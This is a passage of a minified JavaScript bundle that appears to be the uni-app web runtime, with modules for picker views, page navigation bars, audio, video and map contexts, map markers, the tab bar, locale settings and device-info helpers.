o})),n.d(e,"stopAccelerometer",(function(){return a})),n.d(e,"onAccelerometerChange",(function(){return s})),n.d(e,"offAccelerometerChange",(function(){return c}));var i=[];function o(e,n){var o=t,a=o.invokeCallbackHandler;if(!window.DeviceMotionEvent)return{errMsg:"startAccelerometer:fail"};function s(){r=function(t){var e=t.acceleration||t.accelerationIncludingGravity;i.forEach((function(t){a(t,{x:e.x||0,y:e.y||0,z:e.z||0})}))},window.addEventListener("devicemotion",r,!1)}if(!r){if(DeviceMotionEvent.requestPermission)return void DeviceMotionEvent.requestPermission().then((function(t){"granted"===t?(s(),a(n,{errMsg:"startAccelerometer:ok"})):a(n,{errMsg:"startAccelerometer:fail ".concat(t)})})).catch((function(t){a(n,{errMsg:"startAccelerometer:fail ".concat(t)})}));s()}return{}}function a(){return r&&(window.removeEventListener("devicemotion",r,!1),r=null),{}}function s(t){i.length||o(),i.push(t)}function c(t){if(t){var e=i.indexOf(t);e>=0&&i.splice(e,1)}i.length||a()}}.call(this,n("2c9f"))},e510:function(t,e,n){"use strict";n.r(e);var r=n("39bd"),i=n("c700"),o=n("d4c9"),a=n("4ba6"),s=n("6f75");var c={name:"PickerViewColumn",mixins:[r["a"],i["a"]],data:function(){return{scope:"picker-view-column-".concat(Date.now()),inited:!1,indicatorStyle:"",indicatorClass:"",indicatorHeight:34,maskStyle:"",maskClass:"",current:this.$parent.getItemValue(this),length:0}},computed:{height:function(){return this.$parent.height},maskSize:function(){return(this.height-this.indicatorHeight)/2}},watch:{indicatorHeight:function(t){this._setItemHeight(t),this.inited&&this.update()},current:function(t){this.$parent.setItemValue(this,t)},length:function(t){this.inited&&this.update(t)}},created:function(){var t=this.$parent;this.indicatorStyle=t.indicatorStyle,this.indicatorClass=t.indicatorClass,this.maskStyle=t.maskStyle,this.maskClass=t.maskClass,this.deltaY=0},mounted:function(){var t=this;this.touchtrack(this.$refs.main,"_handleTrack",!0),this.setCurrent(this.current),this.$nextTick((function(){t.init(),t.update()})),function(t){var e=0,n=0;t.addEventListener("touchstart",(function(t){var r=t.changedTouches[0];e=r.clientX,n=r.clientY})),t.addEventListener("touchend",(function(t){var r=t.changedTouches[0];if(Math.abs(r.clientX-e)<20&&Math.abs(r.clientY-n)<20){var i=new CustomEvent("click",{bubbles:!0,cancelable:!0,target:t.target,currentTarget:t.currentTarget});["screenX","screenY","clientX","clientY","pageX","pageY"].forEach((function(t){i[t]=r[t]})),t.target.dispatchEvent(i)}}))}(this.$el),Object(s["b"])();var e=this;while(e){var n=e.$options._scopeId;n&&this.$refs.indicator.setAttribute(n,""),e=e.$parent}},methods:{_setItemHeight:function(t){var e=document.createElement("style");e.innerText=".uni-picker-view-content.".concat(this.scope,">*{height: ").concat(t,"px;overflow: hidden;}"),document.head.appendChild(e)},_handleTrack:function(t){if(this._scroller)switch(t.detail.state){case"start":this._handleTouchStart(t),Object(s["a"])({disable:!0});break;case"move":this._handleTouchMove(t),t.stopPropagation();break;case"end":case"cancel":this._handleTouchEnd(t),Object(s["a"])({disable:!1})}},_handleTap:function(t){var e=t.clientY;if(!this._scroller.isScrolling()){var n=this.$el.getBoundingClientRect(),r=e-n.top-this.height/2,i=this.indicatorHeight/2;if(!(Math.abs(r)<=i)){var o=Math.ceil((Math.abs(r)-i)/this.indicatorHeight),a=r<0?-o:o,s=Math.min(this.current+a,this.length-1);this.current=s=Math.max(s,0),this._scroller.scrollTo(s*this.indicatorHeight)}}},_handleWheel:function(t){var e=this.deltaY+t.deltaY;if(Math.abs(e)>10){this.deltaY=0;var n=Math.min(this.current+(e<0?-1:1),this.length-1);this.current=n=Math.max(n,0),this._scroller.scrollTo(n*this.indicatorHeight)}else this.deltaY=e;t.preventDefault()},setCurrent:function(t){t!==this.current&&(this.current=t,this.inited&&this.update())},init:function(){var t=this;this.initScroller(this.$refs.content,{enableY:!0,enableX:!1,enableSnap:!0,itemSize:this.indicatorHeight,friction:new o["a"](1e-4),spring:new a["a"](2,90,20),onSnap:function(e){isNaN(e)||e===t.current||(t.current=e)}}),this.inited=!0},update:function(){var t=this;this.$nextTick((function(){var e=Math.min(t.current,t.length-1);e=Math.max(e,0),t._scroller.update(e*t.indicatorHeight,void 0,t.indicatorHeight)}))},_resize:function(t){var e=t.height;this.indicatorHeight=e}},render:function(t){return this.length=this.$slots.default&&this.$slots.default.length||0,t("uni-picker-view-column",{on:{on:this.$listeners}},[t("div",{ref:"main",staticClass:"uni-picker-view-group",on:{wheel:this._handleWheel,click:this._handleTap}},[t("div",{ref:"mask",staticClass:"uni-picker-view-mask",class:this.maskClass,style:"background-size: 100% ".concat(this.maskSize,"px;").concat(this.maskStyle)}),t("div",{ref:"indicator",staticClass:"uni-picker-view-indicator",class:this.indicatorClass,style:this.indicatorStyle},[t("v-uni-resize-sensor",{attrs:{initial:!0},on:{resize:this._resize}})]),t("div",{ref:"content",staticClass:"uni-picker-view-content",class:this.scope,style:"padding: ".concat(this.maskSize,"px 0;")},[this.$slots.default])])])}},u=c,l=(n("576c"),n("8844")),f=Object(l["a"])(u,void 0,void 0,!1,null,null,null);e["default"]=f.exports},e5b3:function(t,e,n){"use strict";(function(t){var i=n("38ce"),o=n("0372"),a=n("c80c"),s=n("340d"),c=n("5844"),u=n("8a92"),l=n("a7fb"),f=n("42bf"),d=n("a98f"),h=n("f621"),p=n.n(h),v=n("b405");function g(t){return g="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},g(t)}function m(){var t={},e={none:"default",auto:"transparent",always:"float"},n=this.titleNView;n=!1===n||"false"===n||"custom"===this.navigationStyle&&!Object(s["l"])(n)||"always"===this.transparentTitle&&!Object(s["l"])(n)?{type:"none"}:Object.assign({},{type:"custom"===this.navigationStyle?"none":"default"},this.transparentTitle in e?{type:e[this.transparentTitle]}:null,"object"===g(n)?n:"boolean"===typeof n?{type:n?"default":"none"}:null);return t=Object(c["a"])({loading:!1,backButton:!this.isQuit&&!this.$route.meta.isQuit,backgroundColor:this.navigationBarBackgroundColor,textColor:"white"===Object(v["d"])({testStyle:this.navigationBarTextStyle}).testStyle?"#fff":"#000",titleText:this.navigationBarTitleText,titleImage:this.titleImage,duration:"0",timingFunc:"",titlePenetrate:{YES:!0,NO:!1}[this.titlePenetrate]},n),t.shadow=this.navigationBarShadow,Object(o["e"])(t),{navigationBar:__uniConfig.darkmode?Object(v["d"])(t):t,titleNView:n}}function b(t){var e=Object.assign({support:!0,color:"#2BD009",style:"circle",height:70,range:150,offset:0},this.pullToRefresh),n=Object(i["e"])(e.offset);return"none"!==t.type&&"transparent"!==t.type&&(n+=a["a"]+p.a.top),e.offset=n,e.height=Object(i["e"])(e.height),e.range=Object(i["e"])(e.range),e}e["a"]={name:"Page",mpType:"page",components:{PageHead:u["a"],PageBody:l["a"],PageRefresh:f["a"]},mixins:[d["a"]],props:{isQuit:{type:Boolean,default:!1},isEntry:{type:Boolean,default:!1},isTabBar:{type:Boolean,default:!1},tabBarIndex:{type:Number,default:-1},navigationBarBackgroundColor:{type:String,default:"#f8f8f8"},navigationBarTextStyle:{default:"black",validator:function(t){return-1!==["white","black"].indexOf(t)||0===t.indexOf("@")}},navigationBarTitleText:{type:String,default:""},navigationStyle:{default:"default",validator:function(t){return-1!==["default","custom"].indexOf(t)}},backgroundColor:{type:String,default:"#ffffff"},backgroundTextStyle:{default:"dark",validator:function(t){return-1!==["dark","light"].indexOf(t)}},backgroundColorTop:{type:String,default:"#fff"},backgroundColorBottom:{type:String,default:"#fff"},enablePullDownRefresh:{type:Boolean,default:!1},onReachBottomDistance:{type:Number,default:50},disableScroll:{type:Boolean,default:!1},titleNView:{type:[Boolean,Object,String],default:""},pullToRefresh:{type:Object,default:function(){return{}}},titleImage:{type:String,default:""},transparentTitle:{type:String,default:""},titlePenetrate:{type:String,default:"NO"},navigationBarShadow:{type:Object,default:function(){return{}}},topWindow:{type:Boolean,default:!0}},data:function(){var t=m.call(this),e=t.navigationBar,n=t.titleNView;return{navigationBar:e,refreshOptions:b.call(this,n)}},created:function(){var e=this,n=this.navigationBar;document.title=n.titleText,t.emit("onNavigationBarChange",n),Object(v["c"])((function(){e.navigationBar=m.call(e).navigationBar}))}}}).call(this,n("2c9f"))},e68a:function(t,e,n){"use strict";n.r(e),n.d(e,"VideoContext",(function(){return s})),n.d(e,"createVideoContext",(function(){return c}));var r=n("745a");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o=[.5,.8,1,1.25,1.5,2];function a(t,e,n,i){Object(r["c"])("operateVideoPlayer",t,e,n,i)}var s=function(){function t(e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this.pageVm=n}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"play",value:function(){a(this.id,this.pageVm,"play")}},{key:"pause",value:function(){a(this.id,this.pageVm,"pause")}},{key:"stop",value:function(){a(this.id,this.pageVm,"stop")}},{key:"seek",value:function(t){a(this.id,this.pageVm,"seek",{position:t})}},{key:"sendDanmu",value:function(t){a(this.id,this.pageVm,"sendDanmu",t)}},{key:"playbackRate",value:function(t){~o.indexOf(t)||(t=1),a(this.id,this.pageVm,"playbackRate",{rate:t})}},{key:"requestFullScreen",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this.id,this.pageVm,"requestFullScreen",t)}},{key:"exitFullScreen",value:function(){a(this.id,this.pageVm,"exitFullScreen")}},{key:"showStatusBar",value:function(){a(this.id,this.pageVm,"showStatusBar")}},{key:"hideStatusBar",value:function(){a(this.id,this.pageVm,"hideStatusBar")}}]),t}();function c(t,e){return new s(t,e||Object(r["b"])("createVideoContext"))}},e748:function(t,e,n){"use strict";n.r(e),function(t){function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(e,n,r,i){t.publishHandler(n+"-audio-"+e,{audioId:e,type:r,data:i},n)}n.d(e,"createAudioContext",(function(){return a}));var o=function(){function t(e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this.pageId=n}return function(t,e,n){e&&r(t.prototype,e),n&&r(t,n)}(t,[{key:"setSrc",value:function(t){i(this.id,this.pageId,"setSrc",{src:t})}},{key:"play",value:function(){i(this.id,this.pageId,"play")}},{key:"pause",value:function(){i(this.id,this.pageId,"pause")}},{key:"seek",value:function(t){i(this.id,this.pageId,"seek",{position:t})}}]),t}();function a(e,n){if(n)return new o(e,n.$page.id);var r=getApp();if(r.$route&&r.$route.params.__id__)return new o(e,r.$route.params.__id__);t.emit("onError","createAudioContext:fail")}}.call(this,n("2c9f"))},e76b:function(t,e,n){"use strict";(function(t){var r=n("b435"),i=n("4738");e["a"]={props:{id:{type:[Number,String],default:""},latitude:{type:[Number,String],require:!0},longitude:{type:[Number,String],require:!0},title:{type:String,default:""},iconPath:{type:String,require:!0},rotate:{type:[Number,String],default:0},alpha:{type:[Number,String],default:1},width:{type:[Number,String],default:""},height:{type:[Number,String],default:""},callout:{type:Object,default:null},label:{type:Object,default:null},anchor:{type:Object,default:null},clusterId:{type:[Number,String],default:""},customCallout:{type:Object,default:null},ariaLabel:{type:String,default:""}},data:function(){return{idString:String(isNaN(Number(this.id))?"":this.id)}},mounted:function(){var t=this,e=this.$parent;e.mapReady((function(){t._maps=e._maps,t._map=e._map,t.addMarker(t.$props),Object.keys(t.$props).forEach((function(e){t.$watch(e,(function(){t.updateMarker(t.$props)}))}))}))},beforeDestroy:function(){this.removeMarker()},methods:{addMarker:function(t){var e=this,n=this._maps,i=this._map,o=this._marker=new n.Marker({map:i,flat:!0,autoRotation:!1});if(this.$parent._markers[this.idString]=o,this.updateMarker(t),r["c"]){o.dom.addEventListener("click",(function(t){e.handleAMapMarkerClick(t,o)}));var a={};o.dom.addEventListener("touchstart",(function(t){a=t.touches[0]})),o.dom.addEventListener("touchend",(function(t){var n=t.changedTouches[0];a.clientX===n.clientX&&a.clientY===n.clientY&&e.handleAMapMarkerClick(t,o)}))}else n.event.addListener(o,"click",(function(t){var n=o.callout;if(n&&!n.alwaysVisible&&(n.set("visible",!n.visible),n.visible)){var r=n.div,i=r.parentNode;i.removeChild(r),i.appendChild(r)}var a=t.event||t.domEvent;if(e.idString){var s=e.getMarkerLatitudeLongitude(t),c=s.latitude,u=s.longitude;e.$parent.$trigger("markertap",a,{markerId:Number(e.idString),latitude:c,longitude:u})}a.stopPropagation()}))},updateMarker:function(e){var n=this,o=this._map,a=this._maps,s=this._marker,c=e.title,u=r["c"]?new a.LngLat(e.longitude,e.latitude):new a.LatLng(e.latitude,e.longitude),l=new Image,f=0;l.onload=function(){var t,i,d,h=e.anchor||{},p="number"===typeof h.x?h.x:.5,v="number"===typeof h.y?h.y:1;e.iconPath&&(e.width||e.height)?(i=e.width||l.width/l.height*e.height,d=e.height||l.height/l.width*e.width):(i=l.width/2,d=l.height/2),f=d;var g=d-(d-v*d);t="MarkerImage"in a?new a.MarkerImage(l.src,null,null,new a.Point(p*i,v*d),new a.Size(i,d)):"Icon"in a?new a.Icon({image:l.src,size:new a.Size(i,d),imageSize:new a.Size(i,d),imageOffset:new a.Pixel(p*i,v*d)}):{url:l.src,anchor:new a.Point(p,v),size:new a.Size(i,d)},s.setPosition(u),s.setIcon(t),"setRotation"in s&&s.setRotation(e.rotate||0);var m,b=e.label||{};if("label"in s&&(s.label.setMap(null),delete s.label),b.content){var y={borderColor:b.borderColor,borderWidth:(Number(b.borderWidth)||0)+"px",padding:(Number(b.padding)||0)+"px",borderRadius:(Number(b.borderRadius)||0)+"px",backgroundColor:b.bgColor,color:b.color,fontSize:(b.fontSize||14)+"px",lineHeight:(b.fontSize||14)+"px",marginLeft:(Number(b.anchorX||b.x)||0)+"px",marginTop:(Number(b.anchorY||b.y)||0)+"px"};if("Label"in a)m=new a.Label({position:u,map:o,clickable:!1,content:b.content,style:y}),s.label=m;else if("setLabel"in s)if(r["c"]){var w='<div style="\n                margin-left:'.concat(y.marginLeft,";\n                margin-top:").concat(y.marginTop,";\n                padding:").concat(y.padding,";\n                background-color:").concat(y.backgroundColor,";\n                border-radius:").concat(y.borderRadius,";\n                line-height:").concat(y.lineHeight,";\n                color:").concat(y.color,";\n                font-size:").concat(y.fontSize,';\n\n                ">\n                ').concat(b.content,"\n              <div>");s.setLabel({content:w,direction:"bottom-right"})}else{var _=n.updateMarkerLabelStyle(n.idString,y);s.setLabel({text:b.content,color:y.color,fontSize:y.fontSize,className:_})}}var x,S=e.callout||{},k=s.callout;if(S.content||c){r["c"]&&S.content&&(S.content=S.content.replaceAll("\n","<br/>"));var C="0px 0px 3px 1px rgba(0,0,0,0.5)",A=-f/2;if((e.width||e.height)&&(A+=14-f/2),x=S.content?{position:u,map:o,top:g,offsetY:A,content:S.content,color:S.color,fontSize:S.fontSize,borderRadius:S.borderRadius,bgColor:S.bgColor,padding:S.padding,boxShadow:S.boxShadow||C,display:S.display}:{position:u,map:o,top:g,offsetY:A,content:c,boxShadow:C},k)k.setOption(x);else if(r["c"]){k=s.callout=new a.Callout(x,(function(t,e){e.idString&&e.$parent.$trigger("callouttap",t,{markerId:Number(e.idString)})}),n)}else k=s.callout=new a.Callout(x),k.div.onclick=function(t){n.idString&&n.$parent.$trigger("callouttap",t,{markerId:Number(n.idString)}),t.stopPropagation(),t.preventDefault()},Object(r["e"])().type===r["d"].GOOGLE&&(k.div.onpointerdown=function(t){t.stopPropagation()},k.div.ontouchstart=function(t){t.stopPropagation()})}else k&&(n.removeMarkerCallout(s.callout),delete s.callout)},e.iconPath?l.src=Object(i["a"])(e.iconPath):t.error("Marker.iconPath is required.")},handleAMapMarkerClick:function(t,e){var n=e.callout;n&&!n.alwaysVisible&&(n.visible=!n.visible,n.visible?e.callout.createAMapText():e.callout.removeAMapText()),this.idString&&this.$parent.$trigger("markertap",t,{markerId:Number(this.idString),latitude:e._position.lat,longitude:e._position.lng}),t.stopPropagation()},updateMarkerLabelStyle:function(t,e){var n="uni-map-marker-label-"+t,r=document.getElementById(n);r||(r=document.createElement("style"),r.id=n,document.head.appendChild(r),this.$once("hook:destroyed",(function(){r.remove()})));var i=Object.assign({},e,{position:"absolute",top:"70px",borderStyle:"solid"}),o=document.createElement("div");return Object.keys(i).forEach((function(t){o.style[t]=i[t]||""})),r.innerText=".".concat(n,"{").concat(o.getAttribute("style"),"}"),n},getMarkerLatitudeLongitude:function(t){var e,n,i=Object(r["e"])();return r["c"]?(e=t.lnglat.lat,n=t.lnglat.lng):i.type===r["d"].QQ?(e=t.latLng.lat,n=t.latLng.lng):i.type===r["d"].GOOGLE&&(e=t.latLng.lat(),n=t.latLng.lng()),{latitude:e,longitude:n}},removeMarker:function(){var t=this._marker;t&&(t.label&&"setMap"in t.label&&t.label.setMap(null),t.callout&&this.removeMarkerCallout(t.callout),t.setMap(null)),delete this.$parent._markers[this.idString],this._marker=null},removeMarkerCallout:function(t){r["c"]?t.removeAMapText():t.setMap(null)}},render:function(){return null}}}).call(this,n("418b")["default"])},e87f:function(t,e,n){"use strict";n.r(e),n.d(e,"removeTabBarBadge",(function(){return o})),n.d(e,"showTabBarRedDot",(function(){return a})),n.d(e,"hideTabBarRedDot",(function(){return s})),n.d(e,"onTabBarMidButtonTap",(function(){return u}));var r=n("745a"),i=n("9131");function o(t){var e=t.index;return Object(r["c"])("setTabBarBadge",{index:e,type:"none"})}function a(t){var e=t.index;return Object(r["c"])("setTabBarBadge",{index:e,type:"redDot"})}var s=o,c=[];function u(t){c.push(t)}Object(r["d"])("onTabBarMidButtonTap",(function(t){c.forEach((function(e){Object(i["a"])(e,t)}))}))},e9d1:function(t,e,n){"use strict";n.r(e);var r=n("f370"),i=r["a"],o=(n("f1db"),n("8844")),a=Object(o["a"])(i,void 0,void 0,!1,null,null,null);e["default"]=a.exports},ea72:function(t,e,n){"use strict";(function(t){var r=n("4738"),i=n("340d"),o=n("89ec"),a=n("fa95");e["a"]={name:"TabBar",props:{position:{default:"bottom",validator:function(t){return-1!==["bottom","top"].indexOf(t)}},color:{type:String,default:"#999"},selectedColor:{type:String,default:"#007aff"},backgroundColor:{type:String,default:""},borderStyle:{type:String,default:"black"},iconfontSrc:{type:String,default:""},list:{type:Array,default:function(){return[]}},matchMedia:{type:Object,default:function(){return{}}},blurEffect:{type:String,default:"none"},fontSize:{type:String,default:"10px"},iconWidth:{type:String,default:"24px"},spacing:{type:String,default:"3px"},height:{type:String,default:"50px"},midButton:{type:Object,default:null}},data:function(){return{selectedIndex:0,visibleList:[],internalMidButton:{}}},computed:{tabbarBackgroundColor:function(){if(this.backgroundColor)return this.backgroundColor;if(function(t){return window.CSS&&CSS.supports&&(CSS.supports(t)||CSS.supports.apply(CSS,t.split(":")))}("backdrop-filter:blur(10px)")&&"none"!==this.blurEffect){if("dark"===this.blurEffect)return"rgb(0, 0, 0, 0.8)";if(["light","extralight"].includes(this.blurEffect))return"rgb(250, 250, 250, 0.8)"}return"#f7f7fa"},borderColor:function(){return"white"===this.borderStyle?"rgba(255, 255, 255, 0.33)":"black"===this.borderStyle?"rgba(0, 0, 0, 0.33)":this.borderStyle}},watch:{$route:{immediate:!0,handler:function(){this.visibleList.length||this._initVisibleList(),this.setSelectedIndex()}},list:{deep:!0,handler:function(){this._initVisibleList(),this.setSelectedIndex()}},midButton:function(t){this._initVisibleList()}},created:function(){var t=this;this.list.forEach((function(e){void 0===e.visible&&t.$set(e,"visible",!0)})),this.iconfontSrc&&Object(a["a"])({options:{family:"UniTabbarIconFont",source:'url("'.concat(this.iconfontSrc,'")')}})},beforeCreate:function(){this.__path__=this.$route.path},methods:{getIconPath:function(t,e){return this.selectedIndex===e&&t.selectedIconPath||t.iconPath||""},setSelectedIndex:function(){var t=this;if(this.$route.meta.isTabBar){this.__path__=this.$route.path;var e=this.visibleList.findIndex((function(e){return t.$route.meta.pagePath===e.pagePath}));this.selectedIndex=e}},_initVisibleList:function(){this.visibleList=this._initMidButton(this.list.filter((function(t){return!1!==t.visible})))},_getRealPath:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=/^([a-z-]+:)?\/\//i,n=/^data:.*,.*/;return e.test(t)||n.test(t)||0===t.indexOf("/")||(t="/"+t),Object(r["a"])(t)},_switchTab:function(e,n){var r=e.text,i=e.pagePath,a=e.isMidButton,s=void 0!==a&&a;if(s)Object(o["a"])("onTabBarMidButtonTap");else{this.selectedIndex=n;var c="/"+i;c===__uniRoutes[0].alias&&(c="/");var u={index:n,text:r,pagePath:i};this.$route.path!==c?(this.__path__=this.$route.path,uni.switchTab({from:"tabBar",url:c,detail:u})):t.emit("onTabItemTap",u)}},_initMidButton:function(t){var e=t.length;return e%2===0&&Object(i["l"])(this.midButton)&&(this.internalMidButton=Object.assign({width:"50px",height:"50px",iconWidth:"24px"},this.internalMidButton,this.midButton),t.splice(~~(e/2),0,Object.assign({},this.internalMidButton,{isMidButton:!0}))),t},_uniTabbarBdStyle:function(t){return Object.assign({},{width:t.width,height:t.height,backgroundImage:t.backgroundImage?"url('"+this._getRealPath(t.backgroundImage)+"')":""})}}}}).call(this,n("2c9f"))},ebc5:function(t,e,n){"use strict";var r=n("36a6"),i=n.n(r);i.a},ebda:function(t,e,n){"use strict";n.r(e),n.d(e,"getLocale",(function(){return a})),n.d(e,"setLocale",(function(){return s})),n.d(e,"onLocaleChange",(function(){return u}));var r=n("9131"),i=n("0372"),o=n("c80c");function a(){var t=getApp({allowDefault:!0});return t&&t.$vm?t.$vm.$locale:i["b"].getLocale()}function s(t){var e=getApp().$vm.$locale;return e!==t&&(getApp().$vm.$locale=t,navigator.cookieEnabled&&window.localStorage&&(localStorage[o["e"]]=t),c.forEach((function(e){Object(r["a"])(e,{locale:t})})),!0)}var c=[];function u(t){c.push(t)}},ec60:function(t,e,n){"use strict";n.r(e),n.d(e,"chooseLocation",(function(){return r}));var r={keyword:{type:String}}},ed2c:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"MapContext",(function(){return s})),n.d(e,"createMapContext",(function(){return c}));var r=n("745a"),i=n("340d");function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function a(t,e,n,i){Object(r["c"])("operateMapPlayer",t,e,n,i)}t.subscribe("onMapMethodCallback",(function(t){var e=t.callbackId,n=t.data;i["a"].invoke(e,n)}));var s=function(){function t(e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this.pageVm=n}return function(t,e,n){e&&o(t.prototype,e),n&&o(t,n)}(t,[{key:"on",value:function(t,e){a(this.id,this.pageVm,"on",{name:t,callback:e})}}]),t}();function c(t,e){return new s(t,e||Object(r["b"])("createMapContext"))}s.prototype.$getAppMap=function(){},["getCenterLocation","moveToLocation","getScale","getRegion","includePoints","translateMarker","addCustomLayer","removeCustomLayer","addGroundOverlay","removeGroundOverlay","updateGroundOverlay","initMarkerCluster","addMarkers","removeMarkers","moveAlong","setLocMarkerIcon","openMapApp"].forEach((function(t){s.prototype[t]=i["a"].warp((function(e,n){e.callbackId=n,a(this.id,this.pageVm,t,e)}))}))}.call(this,n("2c9f"))},eeff:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return s}));var r=n("a004"),i=n.n(r),o=n("38ce"),a=n("340d");function s(e){e.config.errorHandler=function(n,r,i){var s=Object(a["v"])(n);e.util.warn("Error in ".concat(i,': "').concat("Error"===s?n.toString():n,'"'),r);var c="function"===typeof getApp&&getApp();c&&Object(o["c"])(c.$options,"onError")?c.__call_hook("onError",n):t.error(n)};var n=e.config.isReservedTag;e.config.isReservedTag=function(t){return-1!==i.a.indexOf(t)||n(t)},e.config.ignoredElements=i.a;var r=e.config.getTagNamespace,s=["switch","image","text","view"];e.config.getTagNamespace=function(t){return!~s.indexOf(t)&&r(t)}}}).call(this,n("418b")["default"])},ef4e:function(t,e,n){"use strict";n.r(e),n.d(e,"getDeviceInfo",(function(){return h})),n.d(e,"getAppBaseInfo",(function(){return p})),n.d(e,"getSystemInfoSync",(function(){return v})),n.d(e,"getSystemInfo",(function(){return g}));var r,i=n("1efd"),o="__DC_STAT_UUID",a=navigator.cookieEnabled&&(window.localStorage||window.sessionStorage)||{},s=function(){if(r=r||a[o],!r){r=Date.now()+""+Math.floor(1e7*Math.random());try{a[o]=r}catch(t){}}return r},c=n("01fd"),u=n("340d"),l={},f=!0;function d(){f&&(l=Object(c["getBrowserInfo"])())}function h(){d();var t=l,e=t.deviceBrand,n=t.deviceModel,r=t.brand,i=t.model,o=t.platform,a=t.system,c=t.deviceOrientation,u=t.deviceType,f=t.osname,h=t.osversion;return{brand:r,deviceBrand:e,deviceModel:n,devicePixelRatio:window.devicePixelRatio,deviceId:s(),deviceOrientation:c,deviceType:u,model:i,platform:o,system:a,osName:f?f.toLocaleLowerCase():void 0,osVersion:h}}function p(){d();var t=l,e=t.theme,n=t.language,r=t.browserName,i=t.browserVersion,o=uni&&uni.getLocale?uni.getLocale():n;return{appId:__uniConfig.appId,appName:__uniConfig.appName,appVersion:__uniConfig.appVersion,appVersionCode:__uniConfig.appVersionCode,appLanguage:o,enableDebug:!1,hostSDKVersion:void 0,hostPackageName:void 0,hostFontSizeSetting:void 0,hostName:r,hostVersion:i,hostTheme:e,hostLanguage:n,language:n,SDKVersion:"",theme:e,version:"",uniPlatform:"web",isUniAppX:!1,uniCompileVersion:__uniConfig.compilerVersion,uniCompilerVersion:__uniConfig.compilerVersion,uniRuntimeVersion:__uniConfig.compilerVersion}}function v(){f=!0,d(),f=!1;var t=Object(i["getWindowInfo"])(),e=h(),n=p();f=!0;var r=l,o=r.ua,a=r.browserName,s=r.browserVersion,c=r.osname,v=r.osversion,g=Object.assign({},t,e,n,{browserName:a,browserVersion:s,fontSizeSetting:n.hostFontSizeSetting,osName:c.toLocaleLowerCase(),osVersion:v,osLanguage:void 0,osTheme:void 0,uniPlatform:"web",uniCompileVersion:__uniConfig.compilerVersion,uniRuntimeVersion:__uniConfig.compilerVersion,ua:o});return delete g.screenTop,delete g.enableDebug,__uniConfig.darkmode||delete g.theme,Object(u["s"])(g)}function g(){return v()}},efdd:function(t,e,n){"use strict";n.r(e);var r=n("4335"),i={name:"View",mixins:[r["a"]],listeners:{"label-click":"clickHandler"}},o=i,a=(n("8def"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.hoverClass&&"none"!==t.hoverClass?n("uni-view",t._g({class:[t.hovering?t.hoverClass:""],on:{touchstart:t._hoverTouchStart,touchend:t._hoverTouchEnd,touchcancel:t._hoverTouchCancel,mousedown:t._hoverMousedown,mouseup:t._hoverMouseup}},t.$listeners),[t._t("default")],2):n("uni-view",t._g({},t.$listeners),[t._t("default")],2)}),[],!1,null,null,null);e["default"]=s.exports},f08e:function(t,e,n){"use strict";var r=n("62cb"),i=n.n(r);i.a},f192:function(t,e,n){"use strict";n.r(e),n.d(e,"showTopWindow",(function(){return o})),n.d(e,"hideTopWindow",(function(){return a})),n.d(e,"showLeftWindow",(function(){return s})),n.d(e,"hideLeftWindow",(function(){return c})),n.d(e,"showRightWindow",(function(){return u})),n.d(e,"hideRightWindow",(function(){return l})),n.d(e,"getTopWindowStyle",(function(){return d})),n.d(e,"getLeftWindowStyle",(function(){return h})),n.d(e,"getRightWindowStyle",(function(){return p})),n.d(e,"setTopWindowStyle",(function(){return g})),n.d(e,"setLeftWindowStyle",(function(){return m})),n.d(e,"setRightWindowStyle",(function(){return b}));var r=n("340d");function i(t,e){var n=e?"show":"hide"+Object(r["c"])(t)+"Window",i=getApp();if(i){var o=i.$children[0].$refs.layout.showWindow(t,e);return o?{errMsg:"".concat(n,":fail ").concat(o)}:{}}return{errMsg:"".concat(n,":fail app not ready")}}function o(){return i("top",!0)}function a(){return i("top",!1)}function s(){return i("left",!0)}function c(){return i("left",!1)}function u(){return i("right",!0)}function l(){return i("right",!1)}function f(t){var e="get"+Object(r["c"])(t)+"WindowStyle",n=getApp();if(!n)return{errMsg:"".concat(e,":fail app not ready")};var i=n.$children[0].$refs.layout.getWindowStyle(t);return"string"===typeof i&&-1!==i.indexOf("Window not found")?{errMsg:"".concat(e,":fail ").concat(i)}:i}function d(t){return f("top")}function h(t){return f("left")}function p(t){return f("right")}function v(t,e){var n="set"+Object(r["c"])(t)+"WindowStyle",i=getApp();if(!i)return{errMsg:"".concat(n,":fail app not ready")};var o=i.$children[0].$refs.layout.setWindowStyle(t,e);return o?{errMsg:"".concat(n,":fail ").concat(o)}:{}}function g(t){return v("top",t)}function m(t){return v("left",t)}function b(t){return v("right",t)}},f1db:function(t,e,n){"use strict";var r=n("e079"),i=n.n(r);i.a},f2a9:function(t,e,n){"use strict";var r=n("48fe"),i=n.n(r);i.a},f370:function(t,e,n){"use strict";(function(t){var n={ensp:" ",emsp:" ",nbsp:" "};e["a"]={name:"Text",props:{selectable:{type:[Boolean,String],default:!1},space:{type:String,default:""},decode:{type:[Boolean,String],default:!1}},methods:{_decodeHtml:function(t){return this.space&&n[this.space]&&(t=t.replace(/ 